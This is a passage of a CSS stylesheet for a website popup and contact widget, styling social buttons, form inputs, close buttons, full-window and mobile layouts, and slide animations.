span,\n.smp_widget.smp_box.smp_left.smp_vertical_text .smp_prebtn_init a,\n.smp_widget.smp_box.smp_right.smp_vertical_text .smp_prebtn_init a {\n	display:block;padding: 0 1em;margin:auto;\n	text-decoration:none\n}\n.smp_widget.smp_box.smp_left.smp_vertical_text.smp_middle .smp_prebtn_init span,\n.smp_widget.smp_box.smp_right.smp_vertical_text.smp_middle .smp_prebtn_init span,\n.smp_widget.smp_box.smp_left.smp_vertical_text.smp_middle .smp_prebtn_init a,\n.smp_widget.smp_box.smp_right.smp_vertical_text.smp_middle .smp_prebtn_init a {\n	display:block;padding: 0 1em;margin:auto;\n}\n\n.smp_widget.smp_box.smp_left.smp_vertical_text.smp_middle .smp_prebtn_init:before, .smp_widget.smp_box.smp_right.smp_vertical_text.smp_middle .smp_prebtn_init:before 	{display:none}\n.smp_widget.smp_box.smp_left.smp_vertical_text.smp_middle .smp_prebtn_init:hover, .smp_widget.smp_box.smp_right.smp_vertical_text.smp_middle .smp_prebtn_init:hover	{padding:0}\n\n.smp_widget.smp_box.smp_right.smp_y_edge.smp_vertical_text .smp_prebtn_init	{\n	-webkit-transform-origin: top left;\n	-ms-transform-origin: top left;\n	transform-origin: top left;\n	border-radius:4px 4px 0 0 !important;\n	right: -999999999981px;\n}\n\n/* if string mode also show in center on y-axis */\n.smp_widget.smp_center.smp_top .smartpoint_form, .smp_widget.smp_center.smp_bottom .smartpoint_form {margin-left:auto!important;margin-right:auto!important}\n.smp_widget.smp_auto .smartpoint_form\n{margin-left:0!important;margin-right:0!important;margin-left:unset!important;margin-right:unset!important}\n.smp_widget.smp_center.smp_middle .smartpoint_form, .smp_widget.smp_string	.smartpoint_form, .smp_widget.smp_point	.smartpoint_form, .smp_widget .smp_tip,\n.smp_widget.smp_box.smp_subscribe	.smartpoint_form, .smp_widget.smp_contact.smp_box .smartpoint_form,\n.smp_widget.smp_window.smp_mobile .smartpoint_form, .smp_widget.smp_mobile .smartpoint_form, .smp_widget.smp_subscribe.smp_mobile .smartpoint_form {\n	-webkit-transform: translate(-50%,-50%);\n	-moz-transform: translate(-50%,-50%);\n	-ms-transform: translate(-50%,-50%);\n	-o-transform: translate(-50%,-50%);\n	transform: translate(-50%,-50%);\n	margin:0!important\n}\n\n.smp_widget.smp_string	.smartpoint_form, .smp_widget.smp_box.smp_subscribe	.smartpoint_form, .smp_widget.smp_point	.smartpoint_form,\n.smp_widget.smp_contact.smp_box .smartpoint_form {\n	bottom:auto;top:50%;left:50%;right:auto;\n	margin:auto\n}\n.smp_widget.smp_string	.smartpoint_form {\n	margin-top:8px!important\n}\n.smp_widget.smp_mobile.smp_window .smartpoint_form  {\n	max-width:80%;min-width:auto;width:80%;\n}\n\n.smp_widget.smp_mobile.smp_social .smartpoint_form .smp_social_btn {\n	display:block;\n	padding: 0.2em 0.2em 0.2em 0.2em;\n    min-height: 14vmin;\n    line-height: 120%;\n    /*font-size: 50px;min-height: 70px;*/\n    font-size: 10vmin;\n    margin: 0.5em 0 0 0;\n}\n.smp_widget.smp_mobile.smp_social .smartpoint_form .smp_social_btn dfn:before {\n	/*font-size: 50px;*/\n	font-size: 10vmin;\n}\n\n.smp_widget.smp_box.smp_center.smp_middle .smp_prebtn_init	{\n	bottom:0;\n	top:auto\n}\n.smp_widget.smp_box.smp_middle.smp_left	.smp_prebtn_init,\n.smp_widget.smp_box.smp_middle.smp_right .smp_prebtn_init	{\n	min-width:3.8em;/*min-height:3em;*/\n	min-height:40px;\n}\n\n.smp_widget.smp_box.smp_middle.smp_left	.smp_prebtn_init:before, .smp_social_btn dfn:before,\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_close:before, .smp_menu .smp_menu_links a:before, .smp_widget.smp_box.smp_middle.smp_right .smp_prebtn_init:before, .smp_widget .smartpoint_close:before, .smp_widget .smp_prebtn_close:before, .smp_menu .smp_menu_close:before {\n	font-family: \"mess-font-sym\";\n	font-style: normal;\n	font-weight: normal;\n	speak: none;\n	font-size:1.8em;\n	font-variant: normal;\n	text-transform: none;\n	line-height: 120%;\n	-webkit-font-smoothing: antialiased;\n	-moz-osx-font-smoothing: grayscale;\n	display: inline-block;\n	text-decoration: inherit;\n	padding:5px 0 0 0;margin:0;\n	content: \'\\e801\';\n	/*min-width:32px;min-height:32px;*/\n	min-width:1.8em;min-height:1.8em;text-align:center;\n	top:0;left:5px;position:absolute;\n}\n.smp_widget.smp_box.smp_middle.smp_left.smp_subscribe,\n.smp_widget.smp_box.smp_middle.smp_right.smp_subscribe .smp_prebtn_init:before	{\n	content: \'\\e800\';\n}\n.smp_social_btn dfn.fc:before	{content: \'\\e802\'}\n.smp_social_btn dfn.in:before	{content: \'\\e803\'}\n.smp_social_btn dfn.lk:before	{content: \'\\e804\'}\n.smp_social_btn dfn.tw:before	{content: \'\\e805\'}\n.smp_social_btn dfn.vk:before	{content: \'\\e806\'}\n.smp_social_btn dfn.yt:before	{content: \'\\e807\'}\n.smp_social_btn dfn.ok:before	{content: \'\\e808\'}\n.smp_social_btn dfn.skype:before	{content: \'\\f17e\'}\n.smp_social_btn dfn.whatsapp:before	{content: \'\\f232\'}\n.smp_social_btn dfn.telegram:before	{content: \'\\f2c6\'}\n.smp_social_btn dfn.fbmess:before	{content: \'\\e811\'}\n.smp_social_btn dfn.viber:before	{content: \'\\e812\'}\n\n.smp_social_btn			{\n	position:relative;display:inline-block;padding:5px;text-decoration:none;border-radius:4px;margin:0 7px 5px 0;opacity:0.9;vertical-align:middle;\n	max-width: 300px;\n	word-wrap: normal;\n	overflow: hidden;\n	text-overflow: ellipsis;\n	line-height:32px;height:32px\n}\n.smp_social_btn, .smp_social_btn * {white-space: nowrap;line-height:34px;}\n.smartpoint_form .smp_social_btn {\n	height:34px;padding:0 0.8em 0 0;\n}\n.smartpoint_form .smp_social_btn dfn {max-width:2.4em}\n.smp_social_btn dfn				{display:inline-block;min-width:32px;text-align:center;position:relative;top:1px}\n.smp_box.smp_middle .smp_prebtn_init .smp_social_btn dfn, .smp_box.smp_y_edge .smp_prebtn_init .smp_social_btn dfn	{top:4px}\n.smp_box.smp_middle .smp_prebtn_init .smp_social_btn:hover dfn, .smp_box.smp_y_edge .smp_prebtn_init .smp_social_btn:hover dfn	{top:1px}\n\n\n\n.smp_widget.smp_social .smp_social_btn dfn:before		{padding:0;top:auto;font-size:20px;text-align:center;left:0;position:relative;width:auto!important;height:auto!important}\n.smp_social_btn:hover			{opacity:1;}\n\n.smp_widget.smp_social.smp_box .smp_prebtn_init					{width:auto!important;height:auto!important;border-radius:0;box-shadow:none;padding:0!important}\n.smp_widget.smp_social.smp_box .smp_prebtn_init	> a				{display:block;clear:both;border-radius:0;margin:0;float:left}\n.smp_widget.smp_social.smp_box.smp_right .smp_prebtn_init	> a	{float:right}\n.smp_widget.smp_social.smp_box.smp_top .smp_prebtn_init	> a, .smp_widget.smp_social.smp_box.smp_center .smp_prebtn_init	> a,\n.smp_widget.smp_social.smp_box.smp_bottom .smp_prebtn_init	> a {clear:none;overflow:hidden}\n.smp_widget.smp_social.smp_box.smp_y_edge .smp_prebtn_init	> a	{clear:both}\n\n.smp_widget.smp_social.smp_box.smp_top .smp_prebtn_init > a:hover span,\n.smp_widget.smp_social.smp_box.smp_center .smp_prebtn_init > a:hover span,\n.smp_widget.smp_social.smp_box.smp_bottom .smp_prebtn_init > a:hover span {display:none}\n.smp_widget.smp_social.smp_box.smp_y_edge .smp_prebtn_init > a:hover span {display:inline-block}\n.smp_widget.smp_social.smp_box .smp_prebtn_init	> a span		{display:none}\n.smp_widget.smp_box .smp_prebtn_init span, .smp_widget.smp_box .smp_prebtn_init a						{\n	vertical-align:middle;font-size:1em;line-height:3em;margin-left:0.5em\n}\n.smp_widget.smp_social.smp_box .smp_prebtn_init > a:hover span	{display:inline-block;padding: 0 1em 0 0;margin: 0;}\n.smp_widget.smp_social.smp_box .smp_prebtn_init:before			{display:none!important}\n.smp_widget.smp_social.smp_string .smp_prebtn .smp_social_line {\n	flex-direction: row;\n    /*justify-content: space-between;*/\n    align-items: baseline;\n	display: flex;\n	margin: 0 52px 0 0;\n	padding:0;\n	/*height:40px;*/\n	height:50px;\n	overflow:hidden;\n	box-sizing:border-box;\n	justify-content:center\n}\n.smp_widget.smp_social.smp_string .smartpoint_hdr, .smp_widget.smp_social.smp_string .smp_prebtn .smp_social_btn	{display:inline-block;/*flex:1 6 32px;*/\n	min-width:30px;margin:auto 1em;text-align:left\n}\n.smp_widget.smp_social.smp_string .smartpoint_hdr 	{/*flex:1 6 200px;*/text-align:right;white-space:nowrap;overflow: hidden;text-overflow: ellipsis;font-size:1em;font-weight:normal}\n.smp_widget.smp_social.smp_string .smp_prebtn .smp_social_btn	{padding:0}\n.smp_widget.smp_social.smp_string .smp_prebtn .smp_social_btn span 						{display:none}\n.smp_widget.smp_social.smp_string .smp_prebtn .smp_social_btn.smp_on span				{display:inline-block!important;\n	margin: 0;\n    position: relative;\n    /*top: -2px;*/\n	padding-right: 1em;\n}\n/*.smp_widget.smp_social.smp_box .smp_social_btn	{padding:0 0 0 0.2em;min-height: 54px;line-height: 44px;}*/\n.smp_widget.smp_social.smp_box .smp_social_btn	{padding:0;min-height: 54px;line-height: 44px;}\n.smp_widget.smp_social.smp_box .smp_prebtn_init .smp_social_btn {min-height:44px}\n\n.smp_widget.smp_box.smp_middle.smp_left	.smp_prebtn_init > span,\n.smp_widget.smp_box.smp_middle.smp_right .smp_prebtn_init > span	{display:none}\n.smp_widget.smp_box.smp_middle.smp_left	.smp_prebtn_init:hover > span,\n.smp_widget.smp_box.smp_middle.smp_right .smp_prebtn_init:hover	> span	{display:block;}\n.smp_widget.smp_box.smp_middle.smp_left	.smp_prebtn_init:hover,\n.smp_widget.smp_box.smp_middle.smp_right .smp_prebtn_init:hover		{\n	width:auto;height:auto;padding-left:3.2em\n}\n.smp_widget.smp_box.smp_middle.smp_right .smp_prebtn_init			{\n	right:0\n}\n.smp_widget.smp_box.smp_middle.smp_left	.smp_prebtn_init			{\n	left:0\n}\n\n/* tip style */\n.smp_widget .smp_tip	{\n	bottom: auto;\n    top: 50%;\n    left: 50%;\n	padding:3em\n}\n.smp_widget.smp_mobile .smp_tip {padding:7vmin;max-width:90vw;max-height:90vh}\n.smp_widget.smp_mobile .smp_tip .smp_msg	{font-size:4vmin;line-height:4vmin;}\n/* .smp_widget.smp_mobile .smp_tip .smartpoint_close {right:7vmin!important} */\n.smp_widget.smp_mobile .smp_tip .smartpoint_close {right:5px!important;top:-5px!important}\n\n/* point positions */\n.smp_widget.smp_point.smp_top .smp_prebtn_init						{top:30px}\n.smp_widget.smp_point.smp_right .smp_prebtn_init					{right:30px}\n.smp_widget.smp_point.smp_bottom .smp_prebtn_init					{bottom:30px}\n.smp_widget.smp_point.smp_left .smp_prebtn_init						{left:30px}\n.smp_widget.smp_point.smp_middle .smp_prebtn_init					{top:50%;margin-top:-55px}\n.smp_widget.smp_point.smp_center .smp_prebtn_init					{left:50%;margin-left:-55px}\n\n/* mode */\n/*\n.smp_window	.smartpoint_form_block	{\n	display:block;\n}\n*/\n/* not show in window mode (exclude center center) */\n.smp_window .smartpoint_form_block:before							{display:none}\n.smp_widget.smp_center.smp_middle.smp_window .smartpoint_form_block:before	{display:block!important}\n\n.smp_widget.smp_mobile .smartpoint_form_block:before	{display:block}\n\n.smp_widget.smp_window .smartpoint_form			{position:fixed;margin:50px!important}\n.smp_widget.smp_window .smartpoint_form_block	{position:relative;top:auto;left:auto;width:auto;height:auto;display:block}\n\n/* close btn */\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_close, .smp_widget .smartpoint_close, .smp_widget .smp_prebtn_close	{\n	background:none;\n	position:absolute;\n	top: 3px;\n	right: 8px;\n	width: 30px;\n	height: 30px;\n	cursor: pointer;\n	border-bottom: 0;\n	text-decoration: none;\n	opacity: .6;\n}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_close:before,.smp_widget .smartpoint_close:before, .smp_widget .smp_prebtn_close:before {content:\'\\e80a\';left:0;min-width:0;min-height:0;padding:0;top:4px;}\n/*\n.smp_widget .smartpoint_close, .smp_widget .smp_prebtn_close	{\n	position:absolute;\n	top: 8px;\n	right: 8px;\n	width: 30px;\n	height: 30px;\n	cursor: pointer;\n	border-bottom: 0;\n	text-decoration: none;\n	opacity: .6;\n	transition: all 0.4s ease;\n}\n.smp_widget .smartpoint_close:before,\n.smp_widget .smartpoint_close:after,\n.smp_widget .smp_prebtn_close:before,\n.smp_widget .smp_prebtn_close:after		{\n    content: \'\';\n    position: absolute;\n    top: 12px;\n    width: 14px;\n    height: 2px;\n    background-color: #8f9cb5;\n}\n.smp_widget .smartpoint_close:before, .smp_widget .smp_prebtn_close:before {\n  -webkit-transform: rotate(45deg);\n  -moz-transform: rotate(45deg);\n  -ms-transform: rotate(45deg);\n  -o-transform: rotate(45deg);\n  transform: rotate(45deg);\n  left: 8px;\n}\n.smp_widget .smartpoint_close:after, .smp_widget .smp_prebtn_close:after {\n  -webkit-transform: rotate(-45deg);\n  -moz-transform: rotate(-45deg);\n  -ms-transform: rotate(-45deg);\n  -o-transform: rotate(-45deg);\n  transform: rotate(-45deg);\n  right: 8px;\n}\n*/\n.smp_widget .smartpoint_agree span:hover, .smp_widget .smartpoint_agree a:hover, .smp_widget .smartpoint_close:hover, .smp_widget .smp_prebtn_close:hover {opacity:1}\n\n\n\n/* form decor */\n.smp_widget .smartpoint_btn, .smp_widget .smp_prewindow_buttons button, .smp_widget .smp_btn_link, .smp_widget .smp_phone_btn			{\n	color: #ffffff;\n	outline: none;\n	border: none;\n	cursor: pointer;\n	padding: 0 26px;\n	/*margin: 18px 0 10px 0;*/\n	margin:1.5em 0 0.5em 0;\n	float:right;\n	font-weight: 700;\n    vertical-align: middle;\n    line-height: 32px;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n.smp_widget .smp_prewindow_buttons button, .smp_widget .smartpoint_form .smartpoint_btn, .smp_widget .smp_btn_link, .smp_menu.smp_onelink, .smp_widget.smp_string .smp_prebtn_init {\n	-webkit-box-shadow: 3px 3px 2px 0px rgba(0, 0, 0, 0.8);\n	-moz-box-shadow:    3px 3px 2px 0px rgba(0, 0, 0, 0.8);\n	box-shadow:         3px 3px 2px 0px rgba(0, 0, 0, 0.8);\n}\n.smp_widget fieldset + .smartpoint_btn, .smp_widget fieldset + .smp_btn_link {\n	margin-top:0\n}\n.smp_widget fieldset .select	{width:100%}\n.smartpoint_subtext					{\n	clear:both;display:block;\n	margin:10px 0;\n	/* margin:10px 30px 0 0; */\n	font-size:0.6em;\n	line-height:1.1em\n}\n.smp_widget .smartpoint_agree span, .smp_widget .smartpoint_agree a, .smp_widget .smartpoint_btn:hover, .smp_widget .smp_phone_btn:active, .smp_widget .smp_phone_btn:hover, .smp_widget .smp_btn_link:hover	{\n	opacity:0.9\n}\n.smp_widget .smp_btn_link			{\n	text-decoration:none;\n	display: inline-block;\n	float:none;\n	border-radius: 2px;\n	line-height:120%;\n	padding:0.5em 1em\n}\n\n.smp_widget .smartpoint_hdr, .smp_widget .smp_phone_choose_list_content > span, .smp_widget .smp_prewindow_header{\n	text-align: left;\n	/*font-size: 18px;*/\n	font-size:1.3em;\n	font-weight: 700;\n	margin-bottom: 16px;\n	line-height: 120%;\n	padding-right: 30px;\n}\n.smp_widget .smp_phone_choose_list_content > span {font-size:1em}\n\n.smp_widget .smartpoint_txt			{\n	margin-bottom: 1em;\n	line-height:1.2em;\n	overflow:hidden\n}\n\n/* for actions */\n.smp_widget.smp_action .smartpoint_txt {\n	display:flex;\n	justify-content:space-between\n}\n.smp_widget.smp_action .smartpoint_txt .smp_ico_block {margin-left:1em;min-width:auto}\n/*\nsmp_ico_block\nsmp_description_block\n*/\n\n/* for full window */\n.smp_widget.smp_full_window .smartpoint_form_block:before {\n	content:none;\n	display:none;\n}\n.smp_widget.smp_full_window .smartpoint_form {\n	top: 50%;\n	right:auto;\n	bottom:auto;\n	left:50%;\n	-webkit-transform: translate(-50%,-50%);\n	-moz-transform: translate(-50%,-50%);\n	-ms-transform: translate(-50%,-50%);\n	-o-transform: translate(-50%,-50%);\n	transform: translate(-50%,-50%);\n	margin:0!important;\n	max-width:70em;\n	/*padding: 75px!important;*/\n	padding:5em!important;\n}\n.smp_widget.smp_full_window.smp_subscribe .smartpoint_form, .smp_widget.smp_full_window.smp_social .smartpoint_form {\n    box-sizing: border-box;\n    font-size: 1.5em\n}\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form {\n	padding:2em!important;\n}\n\n.smp_widget.smp_full_window .smartpoint_form .smartpoint_close {\n	width:60px!important;height:60px;z-index:1\n}\n.smp_widget.smp_full_window .smartpoint_form .smartpoint_close:before{\n	font-size:60px;\n}\n.smp_widget.smp_full_window.smp_contact .smartpoint_form > * {margin-left:50%;float:right;width:45%}\n\n.smp_widget.smp_full_window .smartpoint_form .smartpoint_lblock {\n	margin-left:0;float:left;width:45%;clear:both;\n	position:absolute;\n}\n.smp_widget.smp_full_window.smp_action .smartpoint_form .smartpoint_lblock,\n.smp_widget.smp_full_window.smp_subscribe .smartpoint_form .smartpoint_lblock,\n.smp_widget.smp_full_window.smp_social .smartpoint_form .smartpoint_lblock {\n	position:relative;width:100%;\n}\n.smp_widget.smp_full_window.smp_social .smartpoint_form {text-align:center}\n.smp_widget.smp_full_window.smp_action .smartpoint_lblock {font-size:1.5em}\n.smp_widget.smp_full_window.smp_action .smartpoint_hdr, .smp_widget.smp_full_window.smp_action .smp_btn_link {font-size:1.5em;clear:both;display:block;}\n.smp_widget.smp_full_window.smp_action .smp_btn_link {max-width: 50%;margin: 1.5em auto 0.5em auto;text-align: center;}\n.smp_widget.smp_full_window.smp_action .smartpoint_hdr {font-size:1.8em}\n.smp_widget.smp_full_window.smp_social .smartpoint_hdr {padding:0;text-align:center}\n\n.smp_widget.smp_full_window .smartpoint_form .smp_copy {\n	width:auto!important;position: absolute;bottom:25px;right: 70px;\n}\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form .smp_copy {width:1.5em;height:1.5em;right:0;bottom:0;margin-bottom:1em}\n.smp_widget.smp_mobile .smartpoint_form .smp_copy:before {margin:0 0 0 -1em;}\n\n.smp_widget.smp_full_window.smp_contact .smartpoint_form .smartpoint_lblock .smartpoint_txt .smp_description_block {max-height:40vmin;overflow-y:auto}\n.smp_widget.smp_full_window.smp_contact .smartpoint_form .smartpoint_lblock .smartpoint_txt {margin-top:1em;font-size:1.5em}\n\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form .smartpoint_lblock,\n.smp_widget.smp_full_window.smp_contact.smp_mobile .smartpoint_form > * {\n	width:100%;position:relative;\n}\n.smp_widget.smp_full_window  .smp_tip .smartpoint_close {font-size:2em;width:2em;height:2em}\n.smp_widget.smp_full_window  .smp_tip .smp_msg {font-size:1.3em}\n.smp_widget.smp_full_window  .smp_tip.smp_agree_tip .smp_msg {font-size:1em}\n.smp_widget.smp_full_window  .smp_tip.smp_agree_tip .smartpoint_close {font-size:1em}\n\n.smp_widget.smp_full_window.smp_contact .smartpoint_form .smartpoint_hdr {font-size:2.8em;top:74px}\n\n.smp_widget.smp_full_window.smp_contact .smartpoint_form .smartpoint_btn 	{font-size:2em}\n.smp_widget.smp_full_window .smartpoint_form .sinput,\n.smp_widget.smp_full_window .smartpoint_sinput[type=\"text\"],\n.smp_widget.smp_full_window .smartpoint_sinput[type=\"tel\"],\n.smp_widget.smp_full_window .smartpoint_sinput[type=\"email\"], .smp_widget.smp_full_window select.smartpoint_sinput  {\n	font-size:1.2em\n}\n.smp_widget.smp_full_window .smartpoint_form .smartpoint_slabel {font-size:1.6em}\n.smp_widget.smp_full_window .smartpoint_sinput[data-empty=\"false\"] + label, .smp_widget.smp_full_window .smartpoint_sinput:focus + label {\n	font-size:1.2em\n}\n\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form .smartpoint_close {width:2.3em!important;height:2.3em!important;font-size:2.3em;position:absolute;top:-0.4em;right:0}\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form .smartpoint_close:before {padding:0;left:0;right:0;top:0;bottom:0;font-size:2.5em;}\n\n\n/* mb */\n.smp_widget.smp_full_window.smp_mobile	.smartpoint_form {\n	transform:none;top:1em!important;left:1em!important;right:1em!important;bottom:1em!important;width:auto;height:auto;max-width:100%;max-height:100%;box-sizing:border-box;\n}\n\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form .smartpoint_sinput, .smp_widget.smp_full_window.smp_mobile .smartpoint_form select.smartpoint_sinput,\n.smp_widget.smp_full_window.smp_mobile .smartpoint_form input.smartpoint_sinput, .smp_widget.smp_mobile.smp_subscribe .smartpoint_form > input.smartpoint_sinput {\n	font-size:1.2em\n}\n\n/* full_window end */\n\n.smp_widget .smartpoint_txt	.smp_ico {\n	float:right;\n	margin:0 0 0.5em 0.5em\n}\n\n/* for short lines */\n.smp_widget fieldset {\n	margin: 0 0 1em 0;\n	padding: 0.1px;\n	border: 0;\n	position: relative;\n	clear: both;\n}\n.smp_widget fieldset .ik_select {width:auto !important;}\n.smp_widget fieldset .ik_select_link {display:none !important}\n.smp_widget fieldset .ik_select select {position:static !important}\n\n.smp_widget fieldset.smp-date-from, .smp_widget fieldset.smp-date-to{\n	width: 48%;\n	float: left;\n	clear: none;\n	z-index: 2147483647;\n}\n.smp_widget.smp_full_window.smp_contact fieldset.smp-date-from, .smp_widget.smp_full_window.smp_contact fieldset.smp-date-to {\n	width: 21%;\n    margin-left: 55%;\n	float: left;\n}\n.smp_widget.smp_full_window.smp_contact fieldset.smp-date-to{\n	margin-left: 0;\n	float: right;\n}\n\n.smp_widget fieldset.smp-date-to{\n	float: right;\n}\n\n.smp_widget .smartpoint_slabel {\n	position: absolute;\n	pointer-events:none;\n	font-size:1em !important;\n	top: 0.6em;\n	left: 1em;\n	color: #909090;\n	-webkit-transform: translate3d(0, 0, 0);\n	transform: translate3d(0, 0, 0);\n	-webkit-transition: all 0.2s ease-in-out;\n	transition: all 0.2s ease-in-out;\n	overflow: hidden;\n    height: 1.2em;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    width: 94%;\n}\n.smp_widget.smp_contact .smartpoint_slabel {\n	height:auto;\n}\n.smp_widget .smartpoint_sinput[type=\"text\"], .smp_widget .smartpoint_sinput[type=\"tel\"], .smp_widget .smartpoint_sinput[type=\"email\"], .smp_widget select.smartpoint_sinput {\n	display: block;\n	height: 3em;\n	padding: 1em 1em 0 1em;\n	font-size: 1em;\n	font-weight: 400;\n	line-height: 1.25em;\n	/*background: rgba(255, 255, 255, 0.97);*/\n	color: #212121!important;\n	outline: 0;\n	-webkit-appearance: none;\n		-moz-appearance: none;\n			appearance: none;\n	-webkit-transition: all 0.2s ease-in-out;\n	transition: all 0.2s ease-in-out;\n}\n.smp_widget textarea.smartpoint_sinput[type=\"text\"] {\n	border-top: 23px solid transparent;\n    padding-top: 0px !important;\n}\n.smp_widget.smp_mobile .smartpoint_slabel {top:0.6em}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_sinput, .smp_widget.smp_mobile .smartpoint_form select.smartpoint_sinput, .smp_widget.smp_mobile .smartpoint_form input.smartpoint_sinput, .smp_widget.smp_mobile.smp_subscribe .smartpoint_form > input.smartpoint_sinput {\n	padding:1em 1em 0 1em;\n	height:3em!important;\n	font-size:1em;\n	line-height:1.25em!important;\n	max-height:none\n\n}\n/*.smp_widget.smp_mobile .smartpoint_form .smartpoint_sinput.mobile_pole,*/\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_sinput[data-empty=\"false\"], .smp_widget.smp_mobile .smartpoint_form .smartpoint_sinput:focus {\n	padding:1.5em 1em 0 1em !important\n}\n\n.smp_widget select.smartpoint_sinput {cursor:pointer}\n/*.smp_widget .smartpoint_sinput.mobile_pole, */\n.smp_widget .smartpoint_sinput[data-empty=\"false\"], .smp_widget .smartpoint_sinput:focus {\n	padding:1.5em 1em 0 1em !important;\n}\n.smp_widget .smartpoint_sinput:focus {\n  outline: 0;\n  /*background: white;*/\n}\n/*.smp_widget .smartpoint_sinput.mobile_pole + label, */\n.smp_widget .smartpoint_sinput[data-empty=\"false\"] + label, .smp_widget .smartpoint_sinput:focus + label {\n	/*color: #000;font-weight: 700;*/\n	color:#909090;\n	top:1em;\n	font-size:1em;\n	-webkit-transform: translate3d(0, -10px, 0);\n	transform: translate3d(0, -10px, 0);\n}\n\n/*\n.smp_widget input.smartpoint_sinput[type=\"text\"]:focus + label[placeholder]:before {\n  color: #00bafa;\n}\n.smp_widget input.smartpoint_sinput[type=\"text\"]:focus + label[placeholder]:before,\n.smp_widget input.smartpoint_sinput[type=\"text\"]:valid + label[placeholder]:before {\n	-webkit-transition-duration: .2s;\n	transition-duration: .2s;\n	-webkit-transform: translate(0, -1.5em) scale(0.9, 0.9);\n	transform: translate(0, -1.5em) scale(0.9, 0.9);\n}\n.smp_widget input.smartpoint_sinput[type=\"text\"]:invalid + label[placeholder][alt]:before {\n  content: attr(alt);\n}\n\n.smp_widget .smartpoint_slabel[placeholder]:before {\n  content: attr(placeholder);\n  display: inline-block;\n  margin: 0 calc(1em + 2px);\n  padding: 0 2px;\n  color: #898989;\n  white-space: nowrap;\n  -webkit-transition: 0.3s ease-in-out;\n  transition: 0.3s ease-in-out;\n  background-image: -webkit-linear-gradient(top, #fff, #fff);\n  background-image: linear-gradient(to bottom, #fff, #fff);\n  background-size: 100% 5px;\n  background-repeat: no-repeat;\n  background-position: center;\n}\n*/\n\n/* end short inputs */\n\n.smp_widget .smartpoint_span {\n	display: inline-block;\n	margin:0.3em 0;\n}\n.smp_widget .smartpoint_span+dfn 	{\n	vertical-align:super;display: inline-block;\n	position: relative;top: 0.3em;\n}\n.smp_widget input[type=\'text\'], .smp_widget input[type=\'tel\'], .smp_widget input, .smp_widget select, .smp_widget textarea, .smp_widget .smp_phone_btn, .smp_widget button, .smp_menu.single > a			{\n	font-family:inherit;\n	padding: 8px;outline: none;width: 100%;box-sizing: border-box;\n	margin: 0;background: #fff;\n    border:0;font-weight: 300;\n\n	font-size: 1.2em;\n	height: 2.3em;\n	line-height:2.3em;\n	padding:0 1em;\n	/*\n	padding: 0 20px;\n	height:40px;\n	line-height: 40px;\n	*/\n    color: #333;\n    -moz-border-radius: 4px!important;\n    -webkit-border-radius: 4px!important;\n    border-radius: 4px!important;\n    -moz-box-shadow: none;\n    -webkit-box-shadow: none;\n    box-shadow: none;\n	/*\n    -o-transition: all .3s;\n    -moz-transition: all .3s;\n    -webkit-transition: all .3s;\n    -ms-transition: all .3s;\n    transition: all .3s;\n	*/\n}\n/* phone placeholder */\n.smp_widget input::-webkit-input-placeholder       {color:#909090}\n.smp_widget input::-moz-placeholder                {color:#909090}\n.smp_widget input:-moz-placeholder                 {color:#909090}\n.smp_widget input:-ms-input-placeholder            {color:#909090}\n\n.smp_widget input[type=date]{\n	 height: 2.5em;\n}\n.smp_widget .smartpoint_sinput[data-empty=\"false\"][type=date]+label.smartpoint_slabel, .smp_widget input[type=date]:focus + label.smartpoint_slabel{\n	top: 11px;\n}\n.smp_widget .smartpoint_sinput[data-empty=\"false\"][type=date], .smp_widget input[type=date]:focus{\n	padding-top: 15px !important;\n}\n\n\n.smp_widget .smartpoint_sinput_date::placeholder{\n	opacity: 0;\n}\n.smp_widget .smartpoint_sinput_date[data-empty=\"false\"]::placeholder, .smp_widget .smartpoint_sinput_date:focus::placeholder{\n	opacity: 1;\n}\n\n\n.smp_widget.smp_timer_string .smp_prebtn_text{\n	overflow: hidden;\n	position: relative;\n	top: 5px;\n}\n\n\n.smp_widget.smp_timer_string .smp_timer_prebtn_text {\n	transition: all .25s ease;\n	width:100%;\n	text-align: center;\n	display: none;\n	white-space: nowrap;\n	text-overflow: ellipsis;\n	overflow: hidden;\n}\n.smp_widget.smp_timer_string .smp_timer_prebtn_text.active {\n	display: block;\n	animation: active ease .5s;\n}\n.smp_widget.smp_timer_string .smp_timer_prebtn_text.active.sliding {\n	animation: sliding ease .5s;\n}\n\n\n@keyframes active {\n	from {\n		transform: translateY(100px);\n		-webkit-transform:translateY(100px);\n		-moz-transform:translateY(100px);\n		-o-transform:translateY(100px);\n	}\n	to {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n}\n@-webkit-keyframes active{\n	from {\n		transform: translateY(100px);\n		-webkit-transform:translateY(100px);\n		-moz-transform:translateY(100px);\n		-o-transform:translateY(100px);\n	}\n	to {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n}\n@-moz-keyframes active{\n	from {\n		transform: translateY(100px);\n		-webkit-transform:translateY(100px);\n		-moz-transform:translateY(100px);\n		-o-transform:translateY(100px);\n	}\n	to {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n}\n@-o-keyframes active{\n	from {\n		transform: translateY(100px);\n		-webkit-transform:translateY(100px);\n		-moz-transform:translateY(100px);\n		-o-transform:translateY(100px);\n	}\n	to {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n}\n@keyframes sliding {\n	from {\n		transform: translateY(0px);\n		-webkit-transform:translateY(0px);\n		-moz-transform:translateY(0px);\n		-o-transform:translateY(0px);\n	}\n	to {\n		transform: translateY(-100px);\n		-webkit-transform:translateY(-100px);\n		-moz-transform:translateY(-100px);\n		-o-transform:translateY(-100px);\n	}\n}\n@-webkit-keyframes sliding{\n	from {\n		transform: translateY(0px);\n		